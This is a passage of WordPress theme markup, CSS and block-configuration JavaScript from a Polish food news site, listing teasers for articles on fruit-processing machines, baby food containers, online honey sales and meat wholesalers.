			        flex-direction: column;
			    }
			    .td_uid_25_696ce369e9cfc_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_696ce369e9cfc_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_25_696ce369e9cfc_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_696ce369e9cfc_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_696ce369e9cfc_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-post-date,
				.td_uid_25_696ce369e9cfc_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_696ce369e9cfc_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_696ce369e9cfc_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_25_696ce369e9cfc_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_696ce369e9cfc_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696ce369e9cfc_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696ce369e9cfc_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-post-date,
				.td_uid_25_696ce369e9cfc_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_25_696ce369e9cfc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696ce369e9cfc_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_25_696ce369e9cfc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696ce369e9cfc_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_25_696ce369e9cfc_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696ce369e9cfc_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_25_696ce369e9cfc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696ce369e9cfc_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_25_696ce369e9cfc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696ce369e9cfc_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696ce369e9cfc_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-editor-date,
				.td_uid_25_696ce369e9cfc_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696ce369e9cfc_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_696ce369e9cfc_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_696ce369e9cfc_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696ce369e9cfc_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-editor-date,
				.td_uid_25_696ce369e9cfc_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696ce369e9cfc_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_696ce369e9cfc_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_696ce369e9cfc_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_25_696ce369e9cfc_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696ce369e9cfc_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-editor-date,
				.td_uid_25_696ce369e9cfc_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696ce369e9cfc_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_696ce369e9cfc_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696ce369e9cfc_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_696ce369e9cfc_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_696ce369e9cfc_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696ce369e9cfc_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696ce369e9cfc_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_25_696ce369e9cfc = new tdBlock();
block_td_uid_25_696ce369e9cfc.id = "td_uid_25_696ce369e9cfc";
block_td_uid_25_696ce369e9cfc.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_696ce369e9cfc_rand","tdc_css_class_style":"td_uid_25_696ce369e9cfc_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_25_696ce369e9cfc_rand"}';
block_td_uid_25_696ce369e9cfc.td_column_number = "3";
block_td_uid_25_696ce369e9cfc.block_type = "tdb_header_mega_menu";
block_td_uid_25_696ce369e9cfc.post_count = "5";
block_td_uid_25_696ce369e9cfc.found_posts = "41";
block_td_uid_25_696ce369e9cfc.header_color = "";
block_td_uid_25_696ce369e9cfc.ajax_pagination_infinite_stop = "";
block_td_uid_25_696ce369e9cfc.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_25_696ce369e9cfc);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_25_696ce369e9cfc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T14:15:18+00:00" >29 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Wraz z nadejściem macierzyństwa pojawia się wiele wyzwań i nowych obowiązków, w tym kwestie związane z żywieniem niemowląt. Jednym z istotnych aspektów jest przechowywanie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T11:01:30+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Coraz więcej osób decyduje się na przeglądanie i kupowanie produktów przez internet, a miód nie jest wyjątkiem. Warto zastanowić się, dlaczego coraz więcej ludzi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T11:05:22+00:00" >27 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Hurtownie mięsa odgrywają kluczową rolę w łańcuchu dostaw dla przemysłu spożywczego, gastronomii i detalicznej sprzedaży. W związku z tym, wybór odpowiedniego partnera handlowego jest&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
